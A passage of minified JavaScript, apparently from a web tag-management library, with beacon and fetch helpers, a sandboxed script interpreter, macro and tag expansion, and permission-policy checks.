Oc=function(a,b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){function b(e){e&&
e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&(e=e.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return e}var c=b(a.innerText||a.textContent||"");if(zb(10)){var d=b(a.textContent||"");ub("TAGGING",26);d!==c&&ub("TAGGING",25)}return c},Tc=function(a){var b=H.createElement("div"),c=b,d,e=Bc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new yc(g,xc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=
d instanceof yc&&d.constructor===yc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Vc=function(a){var b;try{b=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(c){ub("TAGGING",15)}b||Oc(a)},Wc=function(a,b){try{return Cc.sendBeacon(a,b)}catch(c){ub("TAGGING",15)}return!1},
Xc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Zc=function(a,b,c){if(Yc()){var d=Object.assign({},Xc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(Ab);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Wc(a,b);Vc(a);return!0},Yc=function(){return typeof G.fetch==="function"},$c=function(a,b){var c=a[b];
c&&typeof c.animVal==="string"&&(c=c.animVal);return c},ad=function(){var a=G.performance;if(a&&Bb(a.now))return a.now()},bd=function(){return G.performance||void 0};function cd(a,b){return this.evaluate(a)&&this.evaluate(b)}function dd(a,b){return this.evaluate(a)===this.evaluate(b)}function ed(a,b){return this.evaluate(a)||this.evaluate(b)}function fd(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function gd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function hd(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof lb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var id=function(a,b){$a.call(this);this.bk=a;this.uh=b};za(id,$a);ba=id.prototype;ba.toString=function(){return this.bk};ba.getName=function(){return this.bk};ba.Qb=function(){return new ib(ab(this,1))};ba.invoke=function(a){return this.uh.apply(new jd(this,a),Array.prototype.slice.call(arguments,1))};ba.ib=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var jd=function(a,b){this.uh=a;this.F=b};
jd.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Ya(b,a):a};jd.prototype.getName=function(){return this.uh.getName()};jd.prototype.sd=function(){return this.F.sd()};var kd=function(){this.map=new Map};kd.prototype.set=function(a,b){this.map.set(a,b)};kd.prototype.get=function(a){return this.map.get(a)};var ld=function(){this.keys=[];this.values=[]};ld.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};ld.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function md(){try{return Map?new kd:new ld}catch(a){return new ld}};var nd=function(a){if(a instanceof nd)return a;if(gb(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};nd.prototype.getValue=function(){return this.value};nd.prototype.toString=function(){return String(this.value)};var pd=function(a){$a.call(this);this.promise=a;this.set("then",od(this));this.set("catch",od(this,!0));this.set("finally",od(this,!1,!0))};za(pd,lb);var od=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new id("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof id||(d=void 0);e instanceof id||(e=void 0);var f=Wa(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new pd(k)})};function J(a,b,c){var d=md(),e=function(g,k){for(var m=ab(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof ib){var m=[];d.set(g,m);for(var n=g.Qb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof pd)return g.promise;if(g instanceof lb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof id){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=qd(u[v],b,c);var w=new Ua(b?b.sd():
new Ta);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof nd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function qd(a,b,c){var d=md(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||Ib(g)){var m=new ib([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(fb(g)){var p=new lb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new id("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.H)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new nd(g)};return f(a)};function rd(){var a=!1;return a};var sd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof ib)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new ib(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new ib(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new ib(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=kb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):jb(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new ib(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=kb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):jb(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var td=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};za(td,Error);var wd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},xd=new Qa("break"),yd=new Qa("continue");function zd(a,b){return this.evaluate(a)+this.evaluate(b)}function Ad(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Bd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof ib))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(rd())throw new td(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(rd())throw new td(g);throw Error(g);}if(typeof a==="string"){if(wd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return qd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(rd())throw new td(n);throw Error(n);}if(a instanceof ib){if(a.has(b)){var p=a.get(b);if(p instanceof id){var q=kb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(rd())throw new td(r);throw Error(r);}if(sd.supportedMethods.indexOf(b)>=0){var t=kb(c);t.unshift(this.F);return sd[b].apply(a,t)}}if(a instanceof id||a instanceof lb){if(a.has(b)){var u=a.get(b);if(u instanceof id){var v=kb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(rd())throw new td(w);throw Error(w);}if(b==="toString")return a instanceof id?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
kb(c))}if(a instanceof nd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(rd())throw new td(x);throw Error(x);}function Cd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Dd(){var a=Wa(this.F),b=Xa(a,Array.prototype.slice.apply(arguments));if(b instanceof Qa)return b}
function Ed(){return xd}function Fd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Qa)return d}}function Gd(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);Va(a,c,d,!0)}}}function Hd(){return yd}function Id(a,b){return new Qa(a,this.evaluate(b))}
function Jd(a,b){var c=new ib;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function Kd(a,b){return this.evaluate(a)/this.evaluate(b)}function Ld(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof nd,d=b instanceof nd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Md(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Nd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Xa(f,d);if(g instanceof Qa){if(g.type==="break")break;if(g.type==="return")return g}}}function Od(a,b,c){if(typeof b==="string")return Nd(a,function(){return b.length},function(f){return f},c);if(b instanceof lb||b instanceof ib||b instanceof id){var d=b.Qb(),e=d.length();return Nd(a,function(){return e},function(f){return d.get(f)},c)}}
function Pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){d.set(a,e);return d},b,c)}function Qd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){var f=Wa(d);Va(f,a,e,!0);return f},b,c)}function Rd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){var f=Wa(d);f.add(a,e);return f},b,c)}
function Sd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){d.set(a,e);return d},b,c)}function Ud(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){var f=Wa(d);Va(f,a,e,!0);return f},b,c)}function Vd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){var f=Wa(d);f.add(a,e);return f},b,c)}
function Td(a,b,c){if(typeof b==="string")return Nd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof ib)return Nd(a,function(){return b.length()},function(d){return b.get(d)},c);if(rd())throw new td("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Wd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof ib))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Wa(g);for(e(g,k);Ya(k,b);){var m=Xa(k,d);if(m instanceof Qa){if(m.type==="break")break;if(m.type==="return")return m}var n=Wa(g);e(k,n);Ya(n,c);k=n}}
function Xd(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof ib))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new id(a,function(){return function(f){var g=Wa(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Qa)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new ib(k));var q=Xa(g,e);if(q instanceof Qa)return q.type==="return"?q.data:q}}())}function Yd(a){a=this.evaluate(a);var b=this.F;if(Zd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function $d(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(rd())throw new td(d);throw Error(d);}if(a instanceof lb||a instanceof ib||a instanceof id)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:hb(b)&&(c=a[b]);else if(a instanceof nd)return;return c}function ae(a,b){return this.evaluate(a)>this.evaluate(b)}function be(a,b){return this.evaluate(a)>=this.evaluate(b)}
function ce(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof nd&&(a=a.getValue());b instanceof nd&&(b=b.getValue());return a===b}function de(a,b){return!ce.call(this,a,b)}function ee(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Xa(this.F,d);if(e instanceof Qa)return e}var Zd=!1;
function fe(a,b){return this.evaluate(a)<this.evaluate(b)}function ge(a,b){return this.evaluate(a)<=this.evaluate(b)}function he(){for(var a=new ib,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ie(){for(var a=new lb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function je(a,b){return this.evaluate(a)%this.evaluate(b)}function ke(a,b){return this.evaluate(a)*this.evaluate(b)}
function le(a){return-this.evaluate(a)}function me(a){return!this.evaluate(a)}function ne(a,b){return!Ld.call(this,a,b)}function oe(){return null}function pe(a,b){return this.evaluate(a)||this.evaluate(b)}function qe(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function re(a){return this.evaluate(a)}function se(){return Array.prototype.slice.apply(arguments)}function te(a){return new Qa("return",this.evaluate(a))}
function ue(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(rd())throw new td(d);throw Error(d);}(a instanceof id||a instanceof ib||a instanceof lb)&&a.set(b,c);return c}function ve(a,b){return this.evaluate(a)-this.evaluate(b)}
function we(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Qa){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Qa&&(f.type==="return"||f.type==="continue")))return f}
function xe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function ye(a){a=this.evaluate(a);return a instanceof id?"function":typeof a}function ze(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Ae(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Xa(this.F,e);if(f instanceof Qa){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Xa(this.F,e);if(g instanceof Qa){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Be(a){return~Number(this.evaluate(a))}function Ce(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function De(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ee(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Fe(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ge(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function He(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ie(){}
function Je(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Qa)return g}catch(r){if(!(r instanceof td&&a))throw f=r instanceof td,r;var k=Wa(this.F),m=new nd(r);k.add(b,m);var n=this.evaluate(d),p=Xa(k,n);if(p instanceof Qa)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Qa)return q}}};var Le=function(){this.j=new Za;Ke(this)};Le.prototype.execute=function(a){return this.j.Xh(a)};var Ke=function(a){var b=function(c,d){var e=new id(String(c),d);e.Ma();a.j.j.set(String(c),e)};b("map",ie);b("and",cd);b("contains",fd);b("equals",dd);b("or",ed);b("startsWith",gd);b("variable",hd)};var Pe=function(){this.D=!1;this.j=new Za;Me(this);this.D=!0};Pe.prototype.execute=function(a){return Qe(this.j.Xh(a))};var Re=function(a,b,c){return Qe(a.j.Xk(b,c))};Pe.prototype.Ma=function(){this.j.Ma()};
var Me=function(a){var b=function(c,d){var e=String(c),f=new id(e,d);f.Ma();a.j.j.set(e,f)};b(0,zd);b(1,Ad);b(2,Bd);b(3,Cd);b(56,Fe);b(57,Ce);b(58,Be);b(59,He);b(60,De);b(61,Ee);b(62,Ge);b(53,Dd);b(4,Ed);b(5,Fd);b(52,Gd);b(6,Hd);b(49,Id);b(7,he);b(8,ie);b(9,Fd);b(50,Jd);b(10,Kd);b(12,Ld);b(13,Md);b(51,Xd);b(47,Pd);b(54,Qd);b(55,Rd);b(63,Wd);b(64,Sd);b(65,Ud);b(66,Vd);b(15,Yd);b(16,$d);b(17,$d);b(18,ae);b(19,be);b(20,ce);b(21,de);b(22,ee);b(23,fe);b(24,ge);b(25,je);b(26,ke);b(27,le);b(28,me);b(29,
ne);b(45,oe);b(30,pe);b(32,qe);b(33,qe);b(34,re);b(35,re);b(46,se);b(36,te);b(43,ue);b(37,ve);b(38,we);b(39,xe);b(67,Je);b(40,ye);b(44,Ie);b(41,ze);b(42,Ae)};Pe.prototype.sd=function(){return this.j.sd()};function Qe(a){if(a instanceof Qa||a instanceof id||a instanceof ib||a instanceof lb||a instanceof nd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Se=function(a){this.message=a};function Te(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Se("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ue(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var Ve=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function We(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Te(e)+c}a<<=2;d||(a|=32);return c=""+Te(a|b)+c};var Xe=function(){function a(b){return{toString:function(){return b}}}return{Bk:a("consent"),ki:a("convert_case_to"),li:a("convert_false_to"),mi:a("convert_null_to"),ni:a("convert_true_to"),oi:a("convert_undefined_to"),wn:a("debug_mode_metadata"),oa:a("function"),Wg:a("instance_name"),al:a("live_only"),bl:a("malware_disabled"),fl:a("metadata"),kl:a("original_activity_id"),Gn:a("original_vendor_template_id"),En:a("once_on_load"),jl:a("once_per_event"),xj:a("once_per_load"),In:a("priority_override"),
Jn:a("respected_consent_types"),Fj:a("setup_tags"),ve:a("tag_id"),Lj:a("teardown_tags")}}();var tf;var uf=[],vf=[],wf=[],xf=[],yf=[],zf={},Af,Bf;function Cf(a){Bf=Bf||a}
function Df(a){}var Ef,Ff=[],Gf=[];function Hf(a,b){var c={};c[Xe.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function If(a,b,c){try{return Af(Jf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function Kf(a){var b=a[Xe.oa];if(!b)throw Error("Error: No function name given for function call.");return!!zf[b]}
var Jf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Lf(a[e],b,c));return d},Lf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Lf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=uf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Xe.Wg]);try{var m=Jf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Mf(m,{event:b,index:f,type:2,
name:k});Ef&&(d=Ef.Bl(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Lf(a[n],b,c)]=Lf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Lf(a[q],b,c);Bf&&(p=p||Bf.qm(r));d.push(r)}return Bf&&p?Bf.El(d):d.join("");case "escape":d=Lf(a[1],b,c);if(Bf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Bf.sm(a))return Bf.Nm(d);d=String(d);for(var t=2;t<a.length;t++)Ye[a[t]]&&(d=Ye[a[t]](d));return d;
case "tag":var u=a[1];if(!xf[u])throw Error("Unable to resolve tag reference "+u+".");return{Tj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Xe.oa]=a[1];var w=If(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Mf=function(a,b){var c=a[Xe.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=zf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Ff.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Tb(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=uf[q];break;case 1:r=xf[q];break;default:n="";break a}var t=r&&r[Xe.Wg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&Gf.indexOf(c)===-1){Gf.push(c);
var x=Ob();u=e(g);var y=Ob()-x,B=Ob();v=tf(c,k,b);w=y-(Ob()-B)}else if(e&&(u=e(g)),!e||f)v=tf(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),gb(u)?(Array.isArray(u)?Array.isArray(v):fb(u)?fb(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var Nf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};za(Nf,Error);function Of(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Of(a[c],b[c])}};var Pf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Hm=a;this.j=[];this.D=b};za(Pf,Error);function Qf(){return function(a,b){a instanceof Pf||(a=new Pf(a,Rf));b&&a instanceof Pf&&a.j.push(b);throw a;}}function Rf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)Cb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function Sf(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Tf(a),f=0;f<vf.length;f++){var g=vf[f],k=Uf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<xf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Uf(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0}function Tf(a){var b=[];return function(c){b[c]===void 0&&(b[c]=If(wf[c],a));return b[c]}};var Vf={Bl:function(a,b){b[Xe.ki]&&typeof a==="string"&&(a=b[Xe.ki]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Xe.mi)&&a===null&&(a=b[Xe.mi]);b.hasOwnProperty(Xe.oi)&&a===void 0&&(a=b[Xe.oi]);b.hasOwnProperty(Xe.ni)&&a===!0&&(a=b[Xe.ni]);b.hasOwnProperty(Xe.li)&&a===!1&&(a=b[Xe.li]);return a}};var Wf=function(){this.j={}},Yf=function(a,b){var c=Xf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Ma.apply(0,arguments)))})};function Zf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Nf(c,d,g);}}
